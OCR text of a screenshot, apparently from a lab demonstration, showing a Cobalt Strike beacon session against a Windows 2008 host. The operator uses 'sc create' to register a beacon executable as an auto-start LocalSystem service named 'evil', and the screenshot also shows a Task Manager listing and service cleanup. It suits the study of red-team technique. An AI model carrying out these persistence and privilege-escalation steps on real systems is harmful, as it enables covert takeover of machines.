 Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 服务 性能 联网 用户
映像名称 用户名 CPU 内存(... 描述
artifact.exe Tomas 00 2,708 K artifact
artifact.exe Tomas 00 3,260 K artifact
artifact.exe SYSTEM 00 2,604 K artifact
cmd.exe Tomas 00 812 K Windows...
conhost.exe Tomas 00 1,124 K 控制台...
csrss.exe SYSTEM 00 1,356 K Client ...
csrss.exe SYSTEM 00 8,772 K Client ...
dllhost.exe SYSTEM 00 3,440 K COM Sur...
dwm.exe Tomas 00 1,472 K 桌面窗...
explorer.exe Tomas 00 15,012 K Windows...
lsass.exe SYSTEM 00 3,160 K Local S...
lsm.exe SYSTEM 00 1,172 K 本地会...
msdtc.exe NETWO... 00 2,716 K Microso...
regedit.exe Tomas 00 1,356 K 注册表...
services.exe SYSTEM 00 3,756 K 服务和...
显示所有用户的进程(S)
进程数: 39 CPU 使用率: 0% 物理内存: 22%
管理员: 命令提示符
4 个目录 32,873,492,480 可用字节
C:\Users\Tomas\Desktop>artifact.exe
C:\Users\Tomas\Desktop>
C:\Users\Tomas\Desktop>sc query evil
SERVICE_NAME: evil
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Tomas\Desktop>sc delete evil
[SC] DeleteService 成功
C:\Users\Tomas\Desktop>sc query evil
[SC] EnumQueryServicesStatus:OpenService 失败 1060:
指定的服务未安装。
C:\Users\Tomas\Desktop>artifact.exe
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
192.168.43.1... 192.168.43.1... Tomas WIN2008 2416 13s
192.168.43.1... 192.168.43.1... Tomas * WIN2008 2828 7s
192.168.43.1... 192.168.43.1... SYSTEM * WIN2008 2980 14s
Event Log X Beacon 192.168.43.138@2828 X
obj= <AccountName|ObjectName>
(默认 = LocalSystem)
DisplayName= <显示名称>
password= <密码>
beacon> shell sc create evil binpath= "cmd.exe /k C:\Users\Tomas\Desktop\artifact.exe" start=
"auto" obj= "LocalSystem"
[*] Tasked beacon to run: sc create evil binpath= "cmd.exe /k C:\Users\Tomas\Desktop\artifact.
exe" start= "auto" obj= "LocalSystem"
[+] host called home, sent: 136 bytes
[+] received output:
[SC] CreateService 成功
beacon> shell sc start evil
[*] Tasked beacon to run: sc start evil
[+] host called home, sent: 44 bytes
[+] received output:
[SC] StartService 失败 1053:
服务没有及时响应启动或控制请求。
[WIN2008] Tomas */2828 (x64) last: 7s
beacon>